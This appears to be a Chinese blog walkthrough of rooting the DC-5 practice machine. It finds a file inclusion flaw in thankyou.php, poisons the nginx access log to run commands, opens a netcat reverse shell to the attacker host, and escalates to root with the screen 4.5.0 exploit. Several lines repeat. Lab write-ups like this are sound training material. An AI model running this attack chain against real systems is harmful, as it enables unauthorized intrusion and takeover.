DC-5靶机下载地址:下载链接

- 主机发现

a.查看本kali(攻击机)ip地址

ifconfig b.扫面本攻击机本网段发现靶机

b.扫面本攻击机本网段发现靶机

nmap -sP 192.168.6.0/24

靶机ip为192.168.6.134

靶机ip为192.168.6.134 - 扫描靶机端口确认服务

nmap -A 192.168.6.134

发现靶机开放80端口,nginx

打开浏览器访问一下瞅瞅

- 访问192.168.6.134

浏览一下发现就contact有个提交界面

随便提交一下

随便提交一下

刷新一下发现页脚码的时间多次变化

刷新一下发现页脚码的时间多次变化

…



… - 没啥头绪,用dirbuster扫面一下靶机网站目录,看看有啥

结果

结果

剩下的以此类推发现就footer.php没见过

剩下的以此类推发现就footer.php没见过

访问一下

发现时网页上的脚码

刷新一下发现时间会多次变化。可以怀疑有文件包含漏洞

刷新一下发现时间会多次变化。可以怀疑有文件包含漏洞

即thankyou.php调用了foote.php - 确认是否真的有文件包含漏洞



在浏览器中输入192.168.6.134/thankyou.php?file=/etc/passwd

靶机的web服务器使用的是nginx,在网站上的每一步操作都将会被写入日志文件log内,因此我们可以通过log来拿 shell,先看一下能否访问

靶机的web服务器使用的是nginx,在网站上的每一步操作都将会被写入日志文件log内,因此我们可以通过log来拿 shell,先看一下能否访问

也能访问日志文件

也能访问日志文件 - 直接使用burpsuite写入一句话

a.先打开浏览器代理

点击设置

选择手动代理,按照下面的设置来

选择手动代理,按照下面的设置来

打开burpsuit

打开burpsuit

浏览器在靶机网站页面刷新一下,会自动跳到burpsuit

按照下面改一下,然后点击forward

查看是否写入成功

查看是否写入成功

192.168.6.134/thankyou.php?file=/var/log/nginx/access.log&abc=ls

命令执行成功,写入成功

命令执行成功,写入成功

7. 反弹shell

在攻击机中使用nc监听8888

浏览器中输入,或者继续在brupsuite中修改都可

浏览器中输入,或者继续在brupsuite中修改都可

192.168.6.134/thankyou.php?file=/var/log/nginx/access.log&abc=nc -e /bin/bash 192.168.6.133 8888

然后kali中提示连接成功

然后kali中提示连接成功

8. 切换交互式shell

python -c “import pty;pty.spawn(’/bin/bash’)”

-

查看用户可用命令

find / -perm -u=s -type f 2>/dev/null

-

使用kali自带的漏洞库查询对应漏洞

searchsploit screen 4.5.0

使用第二个进行提权

使用第二个进行提权

该文件在

/usr/share/exploitdb/exploits/linux/local/41154.sh

然后把里面的代码拷贝出来

-



编译上面拷贝出来的三个文件

我把文件拷贝到桌面也编译到做面

gcc -o /root/桌面/rootshell /root/桌面/rootshell.c

gcc -fPIC -shared -ldl -o /root/桌面/libhax.so /root/桌面/libhax.c

gcc -fPIC -shared -ldl -o /root/桌面/libhax.so /root/桌面/libhax.c

-

上传文件

a.安装ftp

第一步在shell中输入 apt -get install vsftpd

b.添加一个用户用于上传文件

第二步输入 useradd ftpuser

第三步输入 passwd ftpuser

第四步会提示输入密码

第五步切换到home目录下并创建ftpuser文件夹

mkdir ftpuser

第六步 赋予权限

chmod 777 ftpuser

然后将那三个文件复制到里面就行

对 a,b两步有疑问的可以私信我

打开ftp服务

查看靶机文件,发现tmp文件夹权限符合要求

查看靶机文件,发现tmp文件夹权限符合要求

切换到tmp文件夹,连接攻击机ftp服务

cd tmp

ftp 192.168.6.133

ftpuser

密码:123456

上传文件

上传文件

get libhax.so libhax.so

get rootshell rootshell

get rootshell rootshell

get dc-5.sh dc-5.sh

get dc-5.sh dc-5.sh

- 执行文件

添加执行权限chmod +x dc-5.sh

执行文件 ./dc-5.sh



看一下是否成功

看一下是否成功

whoami

查看结果

查看结果

cd /root

Ls

Thisistheflag.txt

OK!打靶成功

OK!打靶成功

本文讲述了从扫描靶机、识别文件包含漏洞,到利用Burpsuite执行命令和建立反弹shell的过程,详细展示了如何通过Nmap、Dirbuster和Web服务器日志进行渗透测试并最终获取权限。

本文讲述了从扫描靶机、识别文件包含漏洞,到利用Burpsuite执行命令和建立反弹shell的过程,详细展示了如何通过Nmap、Dirbuster和Web服务器日志进行渗透测试并最终获取权限。

1182

1182

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?